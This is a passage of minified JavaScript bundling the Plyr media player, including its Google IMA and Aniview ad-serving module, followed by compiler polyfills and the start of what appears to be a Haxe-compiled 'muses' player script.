                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
